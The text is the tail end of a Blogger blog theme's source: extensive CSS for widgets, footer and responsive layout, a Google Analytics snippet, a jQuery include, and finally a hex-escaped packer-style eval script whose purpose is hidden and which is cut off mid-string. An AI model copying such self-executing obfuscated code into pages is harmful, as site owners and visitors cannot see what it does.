height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#0a0a0a;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#0a0a0a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#3B3B3B;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #0a0a0a;
color: #a0a0a0;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e74c3c;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #e74c3c;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #0080ce;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #e74c3c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #e74c3c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Droid Sans', sans-serif;
}
.PopularPosts ul li a:hover {
color: #e74c3c
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#e74c3c;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #0a0a0a;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height: 280px;
}
.sora-slide .ty-thumb-bonos {
height:300px;
}
.index .post, .archive .post {
width: 100%;
float: none;
clear:both;
}
.index.home .post.odd {
margin-right: 0;
margin-left: 0;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.selectnav {
display: inline-block;
}
.second-meta .share-title {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.item .post-footer .share-box .post-labels {
float: none;
display: block;
clear: both;
margin: 0 auto 10px;
}
.item .post-footer .share-box .share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.sora-slide .rslides2 a.prev, .sora-slide .rslides2 a.next {
display:none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout #jugas_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-12868066-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
var _FfOmbk= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x45\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5